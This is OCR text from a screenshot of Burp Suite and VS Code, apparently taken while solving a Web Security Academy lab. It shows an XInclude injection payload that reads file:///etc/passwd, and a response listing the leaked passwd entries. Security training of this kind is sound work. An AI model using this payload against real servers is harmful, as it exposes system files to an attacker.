 1
2
3
4
2
18:04
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Extender Project options User options Learn JSON Web Tokens InQL Scanner InQL Timer
InQL Attacker Hackvertor
1 ×
Send Cancel Target: https://0a9e009004de96a7865b36040095... HTTP/2
Request
Pretty Raw \n
QyKr0PKQ2dAQ0b7DCI8fE
LTeTgxsSVOz
4 User-Agent:
Mozilla/5.0 (X11;
Linux x86_64;
rv:109.0)
Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language:
en-US,en;q=0.5
7 Accept-Encoding:
gzip, deflate
8 Referer:
https://0a9e009004de9
6a7865b3604009500a7.w
eb-security-academy.n
et/product?productId=
1
9 Content-Type:
application/x-www-for
m-urlencoded
10 Content-Length: 140
11 Origin:
https://0a9e009004de9
0 matches
Response
Pretty Raw Hex Render Hackvertor \n
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemdResolver,
,
,
:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQLServer,
,
,
:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQLadministrator,
,
,
:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmuxdaemon,
,
,
:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,
,
Search... 0 matches
INSPECTOR
Done 2,462 bytes | 1,984 millis
● xml.xml - scan - Visual Studio Code
File Edit Selection View Go Run Terminal Help
xml.xml ●
xml.xml
1 <pdr xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text"
href="file:///etc/passwd"/></pdr>
1
1
0 0 Ln 1, Col 1 (106 selected) Spaces: 4 UTF-8 LF XML Go Live Prettier